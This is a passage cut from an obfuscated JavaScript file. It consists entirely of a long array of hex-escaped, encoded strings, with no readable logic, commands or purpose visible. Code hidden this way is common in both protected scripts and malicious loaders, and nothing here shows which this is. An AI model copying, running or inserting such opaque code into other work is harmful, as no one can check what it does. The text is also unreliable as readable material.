x4f\x56\x37\x44\x72\x4d\x4b\x78\x77\x36\x6b\x69\x77\x6f\x66\x43\x72\x7a\x63\x4f\x77\x72\x50\x43\x6b\x47\x6b\x6a\x77\x71\x2f\x44\x74\x55\x6a\x43\x68\x38\x4b\x61\x77\x36\x38\x49\x42\x33\x7a\x43\x6c\x4d\x4b\x50\x4e\x77\x3d\x3d','\x77\x34\x38\x6d\x42\x69\x63\x6f\x77\x37\x31\x76\x53\x4d\x4b\x7a\x55\x4d\x4f\x6c\x77\x70\x49\x78\x46\x45\x77\x3d','\x77\x35\x39\x6c\x77\x6f\x72\x44\x70\x63\x4b\x34\x4f\x77\x3d\x3d','\x58\x38\x4b\x5a\x77\x72\x77\x64\x47\x38\x4b\x76\x77\x6f\x51\x3d','\x49\x33\x34\x43\x44\x73\x4b\x63\x77\x37\x48\x44\x70\x73\x4b\x77\x77\x72\x4a\x34\x5a\x38\x4f\x63\x77\x36\x59\x38','\x77\x34\x49\x59\x4e\x73\x4b\x47\x77\x37\x70\x57','\x77\x70\x77\x4a\x45\x41\x73\x5a\x4f\x38\x4b\x79','\x63\x4d\x4b\x35\x77\x35\x2f\x43\x6b\x68\x77\x6a\x77\x35\x50\x44\x70\x38\x4f\x6f\x77\x34\x64\x54\x42\x63\x4b\x4c\x4c\x41\x3d\x3d','\x55\x41\x67\x61\x77\x70\x37\x43\x6c\x4d\x4f\x46','\x77\x34\x38\x6f\x77\x70\x67\x7a\x77\x72\x39\x2f\x77\x36\x59\x3d','\x42\x73\x4f\x50\x77\x6f\x4a\x38\x48\x48\x48\x43\x6e\x6b\x31\x35\x44\x73\x4f\x6c','\x77\x71\x48\x44\x6c\x4d\x4b\x38\x77\x71\x7a\x43\x6c\x73\x4f\x45','\x62\x51\x2f\x43\x76\x73\x4b\x51\x77\x34\x54\x44\x6e\x6c\x5a\x66\x77\x71\x74\x34\x51\x33\x50\x44\x69\x41\x3d\x3d','\x45\x43\x58\x44\x69\x41\x3d\x3d','\x49\x43\x78\x51\x77\x36\x33\x43\x70\x73\x4f\x49\x42\x4d\x4b\x33\x77\x71\x6a\x43\x6d\x54\x5a\x75\x42\x51\x74\x4b\x61\x4d\x4b\x51\x61\x51\x3d\x3d','\x77\x36\x48\x43\x73\x4d\x4b\x7a\x52\x38\x4f\x63','\x49\x63\x4f\x63\x77\x6f\x63\x3d','\x4d\x4d\x4b\x47\x4b\x38\x4f\x75\x77\x36\x6f\x51\x53\x73\x4b\x57\x77\x71\x7a\x43\x6c\x38\x4f\x41\x4c\x56\x37\x44\x69\x45\x46\x4a\x41\x77\x3d\x3d','\x77\x34\x6b\x37\x77\x70\x73\x6c\x77\x72\x38\x3d','\x77\x34\x73\x31\x77\x71\x51\x6b\x77\x71\x68\x6c\x77\x37\x73\x44','\x4b\x63\x4b\x4f\x4d\x38\x4f\x6a\x77\x36\x49\x47\x45\x4d\x4b\x4e\x77\x72\x48\x44\x71\x73\x4f\x58\x4c\x30\x4c\x44\x70\x55\x6f\x41\x57\x58\x38\x3d','\x57\x63\x4f\x4a\x77\x35\x70\x46\x65\x57\x42\x56\x66\x77\x3d\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x6a\x77\x72\x62\x43\x68\x63\x4f\x57\x64\x73\x4b\x68\x77\x6f\x70\x74\x77\x36\x6e\x43\x68\x53\x58\x43\x70\x30\x67\x3d','\x59\x6d\x4e\x4a\x77\x34\x62\x43\x70\x31\x59\x3d','\x77\x6f\x45\x66\x41\x67\x34\x46','\x77\x37\x77\x74\x4c\x77\x42\x41\x77\x36\x6e\x44\x71\x77\x67\x45\x77\x35\x37\x43\x75\x63\x4f\x47\x77\x34\x55\x46\x4d\x73\x4b\x54\x4a\x57\x68\x69\x77\x71\x55\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x68\x77\x36\x54\x44\x73\x69\x2f\x44\x73\x45\x49\x6c','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x63\x79\x44\x41\x42\x51\x61\x38\x4b\x57\x59\x46\x7a\x43\x73\x38\x4b\x51\x55\x38\x4b\x46','\x4d\x6e\x4d\x42\x47\x63\x4b\x59','\x77\x35\x44\x44\x72\x38\x4f\x67','\x77\x37\x2f\x43\x6c\x53\x55\x77\x45\x73\x4f\x58\x4d\x63\x4f\x59','\x77\x37\x41\x32\x41\x79\x45\x75\x77\x37\x6f\x79\x44\x63\x4b\x67\x54\x4d\x4f\x6b\x77\x34\x6b\x76\x45\x6b\x7a\x43\x6d\x55\x56\x50\x41\x6a\x68\x58\x49\x63\x4f\x6e\x77\x36\x64\x71\x41\x67\x3d\x3d','\x5a\x67\x51\x57\x77\x6f\x37\x43\x6d\x77\x3d\x3d','\x54\x4d\x4b\x4d\x77\x37\x67\x38\x77\x6f\x66\x44\x71\x38\x4f\x31','\x77\x35\x51\x2f\x77\x6f\x34\x6a','\x77\x37\x77\x35\x4e\x41\x74\x43\x77\x37\x72\x44\x6e\x67\x3d\x3d','\x77\x35\x66\x44\x73\x4d\x4f\x70\x77\x70\x38\x77\x4b\x63\x4b\x79\x4e\x38\x4b\x63\x77\x36\x34\x5a\x4b\x4d\x4f\x50\x77\x36\x62\x43\x75\x4d\x4b\x42\x53\x32\x72\x43\x72\x73\x4b\x57','\x77\x35\x45\x42\x4d\x38\x4b\x41\x77\x36\x73\x3d','\x77\x35\x63\x57\x4f\x41\x3d\x3d','\x4b\x4d\x4b\x61\x4d\x63\x4f\x76\x77\x37\x63\x77\x44\x63\x4b\x47\x77\x72\x66\x43\x72\x41\x3d\x3d','\x77\x71\x54\x43\x6b\x7a\x55\x66\x45\x38\x4b\x74\x77\x72\x4c\x44\x6a\x45\x5a\x6d\x77\x71\x6a\x44\x68\x6b\x64\x70\x43\x42\x30\x69\x77\x70\x76\x44\x6a\x56\x45\x69','\x77\x36\x34\x56\x53\x77\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x4e\x73\x77\x34\x55\x3d','\x61\x47\x35\x55\x77\x35\x44\x43\x6f\x57\x33\x43\x6d\x4d\x4f\x67\x77\x71\x37\x44\x6a\x52\x51\x3d','\x63\x48\x4a\x4f\x77\x35\x48\x43\x76\x46\x4c\x44\x6b\x38\x4f\x65\x77\x71\x7a\x44\x68\x79\x66\x43\x73\x38\x4b\x53\x77\x70\x54\x43\x70\x63\x4f\x79\x44\x38\x4b\x7a\x77\x6f\x78\x4c\x64\x77\x63\x54\x77\x36\x4a\x73\x77\x70\x37\x43\x75\x58\x6b\x3d','\x77\x37\x66\x44\x76\x4d\x4f\x6c\x77\x72\x77\x54\x44\x4d\x4f\x35\x4e\x73\x4b\x4e\x77\x37\x38\x4f\x4d\x38\x4f\x32\x77\x36\x6a\x43\x6e\x38\x4b\x61\x54\x53\x50\x44\x74\x73\x4f\x65\x77\x36\x38\x3d','\x55\x4d\x4f\x62\x46\x58\x6e\x43\x75\x67\x4c\x44\x75\x41\x45\x47\x77\x36\x78\x79\x77\x36\x37\x44\x68\x73\x4b\x6f\x59\x48\x4e\x68\x59\x68\x37\x43\x68\x63\x4b\x52\x4b\x7a\x66\x43\x74\x4d\x4f\x41\x77\x71\x6a\x43\x71\x67\x66\x44\x6e\x51\x3d\x3d','\x77\x72\x52\x67\x77\x70\x63\x6c\x77\x70\x55\x3d','\x44\x73\x4f\x67\x45\x73\x4b\x33\x77\x72\x54\x43\x75\x53\x66\x44\x69\x51\x3d\x3d','\x58\x51\x58\x43\x6f\x4d\x4b\x4a\x77\x34\x6a\x44\x6a\x56\x31\x66\x77\x37\x68\x6e\x51\x44\x48\x43\x6a\x6c\x74\x4e\x46\x78\x72\x43\x6c\x44\x48\x44\x68\x4d\x4f\x58\x5a\x38\x4f\x31\x77\x72\x49\x74\x77\x36\x2f\x43\x6f\x79\x6e\x43\x6f\x33\x37\x43\x76\x63\x4f\x75\x77\x35\x30\x75\x48\x38\x4b\x4c\x77\x36\x54\x44\x68\x51\x6a\x43\x76\x79\x67\x35\x4d\x73\x4b\x47\x56\x7a\x66\x44\x6b\x63\x4b\x36\x4a\x73\x4f\x47\x77\x35\x64\x54\x56\x63\x4b\x63\x77\x36\x31\x36\x4f\x4d\x4b\x67\x77\x70\x50\x44\x6a\x38\x4b\x6a\x77\x37\x72\x43\x68\x38\x4b\x4d\x77\x36\x4a\x31\x77\x70\x31\x66\x77\x37\x49\x31\x77\x35\x44\x43\x71\x6d\x68\x48\x55\x4d\x4f\x7a\x77\x72\x48\x44\x67\x67\x63\x35\x57\x79\x46\x6a\x77\x35\x51\x3d','\x77\x6f\x72\x43\x6a\x68\x58\x43\x75\x41\x63\x3d','\x50\x63\x4f\x6f\x50\x51\x3d\x3d','\x42\x73\x4b\x74\x50\x77\x3d\x3d','\x5a\x51\x73\x65\x77\x70\x37\x43\x6d\x4d\x4b\x44\x77\x36\x7a\x43\x6e\x54\x67\x3d','\x4d\x6e\x63\x66\x48\x38\x4b\x55\x77\x37\x4c\x43\x70\x73\x4b\x78','\x77\x71\x44\x44\x6a\x33\x7a\x44\x6d\x53\x66\x43\x75\x4d\x4b\x41\x41\x41\x3d\x3d','\x77\x34\x58\x44\x6f\x30\x37\x43\x72\x77\x3d\x3d','\x4c\x73\x4f\x70\x44\x73\x4b\x48\x59\x38\x4f\x58\x4b\x4d\x4f\x4c\x77\x36\x74\x50\x77\x36\x70\x71\x4e\x38\x4f\x54\x77\x35\x4a\x78\x52\x73\x4f\x47\x57\x67\x52\x65','\x77\x37\x59\x6a\x4f\x68\x78\x4b\x77\x36\x33\x44\x73\x52\x4d\x37\x77\x70\x2f\x43\x76\x73\x4f\x4d','\x77\x35\x6f\x73\x77\x70\x59\x38\x77\x37\x52\x34\x77\x37\x6f\x33\x4e\x4d\x4b\x33\x77\x36\x4a\x5a\x5a\x63\x4b\x5a\x77\x71\x6f\x57\x77\x71\x7a\x44\x76\x41\x31\x32\x49\x6c\x49\x3d','\x77\x34\x78\x38\x77\x6f\x2f\x44\x6f\x38\x4b\x70','\x63\x33\x52\x7a\x77\x34\x48\x43\x6f\x55\x7a\x43\x6b\x38\x4f\x75','\x57\x7a\x62\x44\x69\x63\x4f\x34\x56\x32\x4d\x3d','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x67\x38\x44\x41\x6c\x41\x61\x63\x4b\x46\x62\x41\x37\x44\x6f\x4d\x4b\x5a\x59\x73\x4f\x57\x77\x35\x41\x3d','\x51\x48\x58\x44\x74\x38\x4f\x43\x4e\x51\x3d\x3d','\x4f\x73\x4b\x58\x42\x63\x4f\x30\x77\x36\x62\x43\x75\x42\x6c\x56\x63\x6e\x59\x3d','\x43\x4d\x4f\x37\x4e\x51\x3d\x3d','\x41\x79\x37\x44\x72\x73\x4f\x58\x77\x37\x46\x50\x77\x71\x6a\x43\x6a\x63\x4b\x54\x50\x77\x3d\x3d','\x49\x6d\x63\x44\x44\x38\x4b\x4a\x77\x37\x54\x43\x70\x38\x4b\x73','\x77\x36\x56\x47\x4b\x38\x4f\x4f\x48\x33\x68\x4d\x49\x4d\x4f\x56\x77\x36\x6b\x6f\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x53\x63\x69\x41\x67\x3d\x3d','\x45\x54\x48\x44\x68\x53\x68\x6b','\x77\x71\x4a\x51\x77\x6f\x77\x42\x49\x73\x4b\x35\x77\x70\x5a\x4f\x45\x31\x4c\x43\x70\x58\x4a\x61','\x4d\x63\x4b\x64\x41\x73\x4f\x39\x77\x36\x76\x43\x72\x77\x3d\x3d','\x4c\x38\x4f\x70\x44\x4d\x4b\x43\x5a\x77\x3d\x3d','\x77\x35\x42\x4c\x77\x34\x42\x36\x77\x71\x39\x2f\x58\x30\x33\x43\x68\x38\x4f\x5a\x77\x36\x54\x43\x6c\x6d\x6b\x57\x4a\x73\x4f\x68','\x64\x52\x30\x54\x77\x6f\x6a\x43\x69\x73\x4b\x5a','\x77\x37\x62\x43\x6d\x79\x6f\x6e\x44\x73\x4f\x70\x4d\x38\x4f\x46\x53\x4d\x4f\x30\x77\x37\x30\x63\x77\x71\x44\x43\x6f\x69\x73\x3d','\x4c\x38\x4f\x2b\x42\x4d\x4b\x42\x65\x73\x4f\x42','\x48\x38\x4f\x67\x46\x73\x4b\x6d\x77\x71\x54\x43\x6b\x6a\x76\x44\x67\x56\x4c\x43\x6d\x73\x4b\x4f\x50\x55\x72\x43\x75\x63\x4f\x62\x66\x73\x4f\x6e\x77\x34\x44\x43\x69\x42\x50\x43\x71\x7a\x38\x3d','\x77\x6f\x76\x43\x68\x68\x66\x43\x71\x51\x33\x43\x6d\x79\x50\x43\x73\x45\x4e\x31\x55\x43\x66\x44\x75\x47\x51\x5a\x77\x34\x4c\x43\x6e\x73\x4f\x4a\x54\x41\x3d\x3d','\x58\x38\x4b\x63\x77\x37\x54\x43\x74\x44\x67\x42\x77\x71\x4c\x44\x6c\x4d\x4f\x57\x77\x36\x6c\x6a\x4d\x77\x3d\x3d','\x54\x4d\x4b\x59\x77\x36\x4d\x33\x77\x6f\x58\x44\x75\x4d\x4f\x41\x4d\x77\x6a\x43\x6c\x69\x68\x6b\x77\x34\x44\x44\x6f\x51\x6b\x44\x44\x47\x52\x42\x77\x70\x67\x4b\x77\x72\x7a\x43\x71\x63\x4f\x7a\x77\x71\x37\x44\x71\x79\x48\x44\x72\x38\x4b\x6f','\x4f\x4d\x4b\x6d\x4a\x67\x3d\x3d','\x46\x44\x4e\x76\x77\x37\x62\x44\x6f\x55\x50\x44\x6f\x42\x58\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4b\x5a\x4f\x41\x2f\x43\x6c\x77\x3d\x3d','\x53\x63\x4f\x54\x44\x58\x54\x43\x73\x68\x54\x43\x6f\x67\x30\x62\x77\x71\x78\x78\x77\x37\x62\x44\x67\x63\x4b\x36\x61\x6d\x6c\x39\x50\x6c\x7a\x43\x6c\x4d\x4b\x51\x48\x7a\x66\x43\x72\x73\x4b\x55\x77\x37\x76\x44\x76\x77\x3d\x3d','\x4d\x63\x4b\x4f\x4b\x63\x4f\x2f\x77\x36\x41\x3d','\x77\x72\x70\x74\x77\x6f\x6f\x3d','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x48','\x41\x73\x4b\x4c\x4c\x48\x66\x43\x76\x73\x4b\x56','\x61\x41\x50\x43\x6f\x63\x4b\x42\x77\x34\x4c\x44\x6d\x78\x30\x51\x77\x36\x42\x78\x55\x6a\x58\x43\x6a\x57\x6b\x46\x44\x68\x73\x3d','\x49\x57\x6f\x45\x48\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x37\x35\x79\x77\x72\x39\x7a\x77\x36\x59\x53\x77\x34\x6b\x6c\x77\x6f\x35\x6a','\x4e\x38\x4b\x5a\x48\x63\x4f\x7a\x77\x36\x54\x43\x75\x68\x6c\x54\x62\x7a\x59\x7a\x77\x72\x34\x35\x61\x55\x6a\x44\x76\x45\x37\x44\x68\x4d\x4f\x6a\x77\x36\x37\x44\x75\x73\x4f\x57\x77\x6f\x74\x4d\x5a\x47\x56\x65\x77\x37\x72\x43\x73\x4d\x4b\x61\x77\x36\x50\x44\x68\x33\x51\x2f\x4c\x73\x4b\x53\x77\x36\x6e\x43\x67\x6a\x4d\x3d','\x4a\x38\x4f\x4c\x77\x6f\x78\x49\x43\x67\x3d\x3d','\x77\x72\x64\x79\x77\x70\x34\x69\x77\x72\x46\x49\x77\x70\x33\x44\x6c\x53\x41\x5a\x77\x71\x62\x43\x67\x73\x4f\x65','\x5a\x57\x6c\x42\x77\x35\x76\x43\x74\x31\x59\x3d','\x77\x6f\x2f\x44\x6e\x4d\x4b\x57\x4d\x52\x38\x3d','\x77\x35\x52\x38\x77\x70\x58\x44\x76\x38\x4b\x72\x4b\x53\x38\x6e\x4d\x73\x4b\x54\x77\x6f\x2f\x43\x6d\x33\x44\x44\x6d\x4d\x4f\x51\x77\x37\x7a\x43\x6e\x54\x63\x5a\x77\x35\x33\x44\x6f\x4d\x4f\x30\x77\x36\x62\x44\x75\x51\x54\x43\x75\x63\x4b\x57\x77\x6f\x31\x6c\x77\x37\x4c\x43\x6c\x6b\x76\x43\x74\x53\x33\x44\x72\x73\x4b\x76\x55\x6a\x64\x73','\x50\x4d\x4f\x6e\x41\x63\x4b\x48\x61\x77\x3d\x3d','\x51\x32\x66\x44\x76\x73\x4f\x46\x45\x51\x45\x52\x43\x4d\x4f\x70\x77\x36\x49\x63\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x37\x54\x43\x69\x63\x4f\x78\x59\x38\x4f\x4f\x77\x70\x63\x3d','\x77\x72\x54\x44\x6d\x47\x2f\x44\x68\x43\x6f\x3d','\x77\x34\x37\x44\x75\x4d\x4f\x78\x77\x70\x49\x34\x50\x38\x4f\x6f\x4e\x38\x4b\x62\x77\x72\x51\x4a\x4b\x63\x4f\x39\x77\x37\x33\x43\x6e\x63\x4b\x53\x52\x6a\x6e\x44\x70\x38\x4f\x69\x77\x37\x70\x73\x42\x54\x30\x56\x55\x78\x35\x73\x47\x31\x76\x44\x6c\x63\x4b\x4a\x77\x36\x6a\x43\x68\x73\x4f\x4c\x50\x58\x4a\x7a\x56\x77\x3d\x3d','\x63\x6d\x68\x46\x77\x34\x66\x43\x6b\x6b\x4c\x43\x6d\x4d\x4f\x6e\x77\x72\x33\x44\x6f\x51\x48\x43\x69\x38\x4b\x68','\x63\x68\x63\x62\x77\x70\x58\x43\x6d\x73\x4b\x5a','\x4a\x63\x4b\x64\x4a\x4d\x4f\x6b\x77\x36\x45\x3d','\x56\x4d\x4f\x59\x77\x35\x6c\x76\x63\x6d\x42\x53\x59\x7a\x56\x33\x5a\x47\x58\x44\x6b\x63\x4b\x32\x4d\x4d\x4f\x51\x4a\x67\x55\x6d\x77\x35\x37\x43\x6f\x77\x44\x43\x6e\x73\x4f\x46\x4b\x79\x6e\x43\x70\x45\x54\x43\x75\x38\x4f\x2b\x77\x70\x56\x5a\x52\x6a\x2f\x44\x67\x46\x39\x74\x64\x32\x6a\x44\x72\x31\x51\x63\x66\x6d\x4e\x43\x77\x70\x77\x3d','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6a\x67\x3d\x3d','\x77\x70\x78\x61\x77\x70\x30\x57\x4b\x4d\x4b\x6b\x77\x35\x64\x41\x41\x68\x76\x43\x68\x33\x35\x4a\x42\x73\x4f\x65\x77\x70\x63\x47\x77\x70\x44\x44\x73\x38\x4f\x79\x62\x31\x35\x31\x77\x37\x59\x48','\x61\x58\x70\x57\x77\x35\x7a\x43\x74\x45\x54\x43\x69\x63\x4f\x6d\x77\x72\x76\x43\x69\x77\x4c\x43\x6a\x63\x4b\x68\x77\x6f\x66\x43\x72\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x6b\x76\x43\x76\x41\x41\x3d','\x52\x38\x4b\x64\x77\x72\x67\x48\x46\x63\x4b\x68\x77\x70\x37\x43\x6f\x4d\x4b\x62\x77\x70\x6a\x44\x67\x6d\x33\x44\x74\x43\x4a\x4a\x44\x63\x4b\x6d\x51\x38\x4f\x52\x77\x35\x4d\x70\x77\x6f\x6b\x2f\x77\x35\x59\x58\x45\x38\x4b\x79\x42\x63\x4f\x52\x77\x71\x6f\x3d','\x45\x44\x6e\x44\x6a\x53\x6c\x70','\x50\x38\x4f\x31\x43\x4d\x4b\x41\x54\x38\x4f\x56\x49\x38\x4f\x52\x77\x72\x46\x76\x77\x36\x52\x39\x49\x77\x3d\x3d','\x77\x35\x68\x4c\x77\x34\x4e\x6a\x77\x71\x70\x46','\x50\x38\x4f\x4c\x77\x70\x5a\x55\x43\x47\x50\x43\x6a\x30\x39\x70\x54\x4d\x4f\x70\x49\x38\x4f\x32\x4b\x73\x4b\x4e\x77\x37\x6a\x43\x73\x77\x50\x44\x71\x48\x6b\x34\x77\x35\x6a\x44\x67\x38\x4b\x67\x77\x70\x76\x44\x69\x47\x6e\x44\x73\x58\x50\x43\x6a\x4d\x4f\x32\x77\x71\x77\x3d','\x56\x38\x4b\x4b\x77\x37\x41\x73\x77\x71\x50\x44\x76\x73\x4f\x52\x4d\x67\x37\x44\x76\x43\x52\x35\x77\x34\x77\x3d','\x43\x73\x4f\x6a\x49\x4d\x4b\x33\x77\x71\x44\x43\x76\x7a\x76\x44\x67\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x6f\x51\x4f\x47\x73\x4f\x37\x4c\x4d\x4b\x35\x77\x36\x39\x32\x77\x71\x7a\x44\x74\x32\x50\x43\x70\x53\x63\x50\x55\x42\x77\x4e\x54\x73\x4b\x42\x61\x77\x3d\x3d','\x59\x78\x55\x57\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x4e\x51\x38\x41\x77\x34\x37\x44\x6e\x68\x42\x74\x4a\x63\x4b\x43\x44\x63\x4f\x62\x59\x73\x4b\x76\x77\x36\x67\x47\x77\x36\x62\x44\x6c\x77\x54\x43\x6e\x6c\x4c\x43\x71\x38\x4f\x78\x77\x36\x70\x69\x4f\x38\x4f\x6f\x50\x46\x70\x6c\x62\x38\x4b\x6d\x4f\x54\x4c\x44\x76\x43\x6f\x31\x77\x35\x31\x46\x48\x77\x4d\x3d','\x56\x4d\x4f\x42\x77\x37\x41\x37\x77\x6f\x44\x44\x76\x38\x4b\x46\x50\x55\x6e\x43\x69\x58\x45\x30\x77\x70\x7a\x44\x6f\x57\x56\x4d\x53\x54\x59\x48\x77\x6f\x4e\x65\x77\x36\x72\x44\x76\x38\x4b\x69\x77\x36\x6e\x43\x73\x33\x6a\x44\x70\x38\x4b\x6a\x63\x33\x33\x44\x72\x41\x68\x46\x51\x63\x4b\x51\x4c\x38\x4f\x78\x58\x43\x66\x44\x69\x33\x7a\x43\x68\x48\x70\x39\x4b\x55\x58\x43\x75\x52\x66\x44\x6d\x6a\x59\x41\x77\x36\x41\x61\x77\x36\x58\x43\x73\x31\x7a\x44\x67\x56\x64\x59\x64\x73\x4b\x44\x42\x67\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x41\x53\x77\x71\x50\x44\x69\x73\x4b\x54\x51\x51\x3d\x3d','\x77\x36\x5a\x51\x4b\x73\x4f\x44','\x46\x54\x4c\x44\x68\x51\x3d\x3d','\x77\x72\x46\x72\x77\x70\x38\x3d','\x77\x35\x30\x54\x77\x71\x37\x44\x71\x73\x4b\x54\x51\x63\x4b\x57\x77\x37\x67\x63\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x47\x73\x4b\x42\x45\x57\x54\x43\x75\x4d\x4b\x55\x77\x35\x48\x44\x67\x77\x3d\x3d','\x77\x71\x6a\x44\x67\x38\x4b\x79','\x4a\x73\x4b\x72\x4f\x77\x3d\x3d','\x47\x4d\x4f\x37\x4c\x73\x4b\x69','\x77\x37\x52\x52\x4e\x73\x4f\x4b','\x61\x73\x4b\x38\x77\x36\x77\x3d','\x77\x6f\x42\x72\x77\x72\x51\x3d','\x5a\x38\x4b\x67\x77\x34\x50\x43\x6d\x41\x3d\x3d','\x77\x6f\x55\x47\x77\x71\x33\x44\x6a\x4d\x4b\x43','\x4d\x4d\x4f\x41\x4e\x77\x3d\x3d','\x58\x55\x33\x44\x6c\x77\x3d\x3d','\x52\x4d\x4f\x6b\x47\x51\x3d\x3d','\x47\x69\x68\x6e\x77\x37\x4c\x44\x67\x56\x2f\x44\x6c\x52\x7a\x44\x6f\x54\x58\x44\x70\x41\x44\x43\x70\x67\x3d\x3d','\x45\x38\x4f\x69\x4a\x67\x3d\x3d','\x77\x36\x44\x43\x68\x69\x67\x3d','\x77\x36\x56\x38\x4d\x77\x3d\x3d','\x4f\x4d\x4b\x4b\x77\x37\x6e\x43\x6e\x68\x34\x75\x77\x6f\x33\x44\x70\x4d\x4f\x76\x77\x34\x52\x52\x50\x38\x4b\x71\x4f\x6b\x6f\x76\x77\x35\x37\x43\x6f\x67\x31\x6b\x77\x6f\x4c\x43\x6a\x4d\x4b\x4d\x77\x34\x67\x7a\x65\x38\x4b\x38\x63\x63\x4b\x4d\x58\x55\x50\x44\x74\x67\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x55\x56\x55\x78\x49\x3d','\x52\x48\x58\x44\x74\x63\x4f\x54\x50\x77\x73\x3d','\x77\x36\x73\x42\x52\x51\x6e\x44\x74\x48\x55\x3d','\x4a\x73\x4b\x68\x77\x71\x74\x58\x59\x6b\x78\x63\x46\x56\x6f\x6d\x77\x70\x5a\x47\x58\x41\x3d\x3d','\x77\x35\x4e\x77\x77\x6f\x51\x3d','\x77\x34\x77\x6f\x77\x70\x51\x3d','\x48\x68\x42\x50','\x64\x73\x4b\x6e\x49\x73\x4f\x30\x77\x36\x44\x43\x75\x68\x31\x50\x61\x48\x51\x6e\x77\x70\x49\x4f\x66\x6e\x72\x44\x74\x46\x37\x44\x6d\x4d\x4f\x30\x77\x34\x2f\x43\x70\x4d\x4f\x78\x77\x72\x6b\x6a\x55\x6b\x35\x71\x77\x35\x62\x43\x6c\x63\x4f\x55\x77\x35\x4c\x43\x68\x45\x77\x72','\x63\x68\x45\x56\x77\x70\x6f\x3d','\x50\x4d\x4f\x50\x77\x70\x4e\x4f\x44\x6d\x58\x43\x6e\x67\x3d\x3d','\x43\x6a\x66\x44\x68\x67\x3d\x3d','\x77\x70\x6b\x46\x44\x78\x6f\x66\x50\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x63\x4b\x55\x4b\x68\x62\x43\x6d\x73\x4b\x4e\x52\x67\x3d\x3d','\x4c\x38\x4b\x73\x4f\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x54\x55\x49\x45\x38\x4b\x32\x77\x37\x6b\x3d','\x77\x36\x30\x61\x51\x78\x2f\x44\x70\x6d\x37\x43\x6b\x79\x62\x43\x6a\x77\x3d\x3d','\x4a\x43\x39\x52\x77\x37\x7a\x43\x71\x4d\x4f\x49\x4e\x51\x3d\x3d','\x50\x63\x4f\x46\x77\x6f\x63\x3d','\x77\x37\x68\x33\x49\x63\x4f\x6d\x77\x36\x62\x44\x73\x43\x2f\x44\x74\x6c\x38\x3d','\x77\x37\x63\x69\x4f\x67\x5a\x44\x77\x36\x33\x44\x69\x6a\x55\x2f\x77\x72\x50\x43\x74\x63\x4f\x45\x77\x35\x73\x45\x4f\x63\x4b\x56\x50\x33\x55\x3d','\x57\x77\x76\x43\x75\x38\x4b\x41','\x77\x70\x76\x43\x69\x67\x33\x43\x6d\x51\x76\x43\x67\x57\x67\x3d','\x77\x37\x48\x44\x6b\x4d\x4f\x69\x77\x71\x50\x44\x6b\x38\x4f\x4c\x4d\x63\x4b\x79\x77\x34\x34\x2f\x77\x72\x4c\x43\x69\x6e\x54\x43\x71\x77\x30\x3d','\x77\x36\x54\x43\x6f\x63\x4b\x7a\x57\x38\x4f\x4e','\x47\x63\x4f\x42\x77\x71\x59\x3d','\x64\x54\x77\x4a\x77\x37\x50\x44\x76\x38\x4f\x59\x59\x38\x4b\x6a\x77\x37\x62\x43\x6c\x6a\x6f\x76\x56\x78\x73\x56\x64\x73\x4f\x46','\x77\x36\x56\x56\x4e\x63\x4f\x43\x44\x67\x3d\x3d','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x59\x4b','\x45\x78\x70\x76','\x77\x34\x48\x43\x75\x4d\x4b\x51','\x55\x43\x50\x44\x73\x51\x3d\x3d','\x4f\x73\x4f\x45\x4b\x67\x3d\x3d','\x77\x6f\x50\x44\x74\x73\x4b\x6c','\x77\x71\x66\x44\x68\x4d\x4b\x30\x77\x71\x33\x43\x6f\x38\x4f\x44','\x46\x68\x72\x44\x70\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x6f\x46\x50\x4c\x47\x33\x43\x6e\x30\x56\x61\x46\x67\x3d\x3d','\x43\x73\x4b\x59\x4b\x67\x3d\x3d','\x56\x58\x7a\x44\x75\x73\x4f\x46\x45\x52\x49\x3d','\x77\x70\x4e\x77\x77\x6f\x77\x3d','\x4f\x53\x42\x37','\x77\x36\x4e\x4e\x77\x36\x34\x3d','\x77\x37\x68\x4f\x42\x51\x3d\x3d','\x51\x38\x4f\x72\x4b\x77\x3d\x3d','\x77\x34\x6b\x34\x44\x51\x3d\x3d','\x42\x54\x44\x44\x67\x43\x35\x4e\x52\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x73\x4f\x4c','\x46\x6e\x41\x42','\x77\x70\x41\x50\x77\x71\x44\x44\x69\x38\x4b\x6d\x52\x77\x3d\x3d','\x77\x36\x30\x32\x42\x51\x3d\x3d','\x77\x72\x4a\x62\x77\x70\x38\x57\x42\x73\x4b\x6a','\x64\x4d\x4f\x51\x4b\x67\x3d\x3d','\x61\x38\x4f\x68\x4e\x77\x3d\x3d','\x77\x34\x33\x43\x6e\x4d\x4b\x55','\x77\x72\x66\x43\x6f\x77\x73\x3d','\x77\x6f\x52\x6c\x77\x6f\x77\x3d','\x77\x6f\x6f\x61\x43\x51\x3d\x3d','\x42\x43\x50\x44\x75\x63\x4f\x4d\x77\x35\x4e\x65','\x77\x6f\x44\x44\x68\x57\x41\x3d','\x77\x6f\x30\x45\x41\x41\x77\x78\x50\x51\x3d\x3d','\x56\x63\x4b\x6a\x77\x37\x30\x3d','\x77\x34\x50\x44\x73\x63\x4f\x6d\x77\x6f\x6b\x63\x4d\x63\x4f\x34\x50\x63\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x30\x45\x41\x41\x77\x7a\x4a\x73\x4b\x7a\x77\x70\x45\x79\x58\x77\x3d\x3d','\x77\x6f\x49\x4a\x44\x78\x6b\x45\x49\x51\x3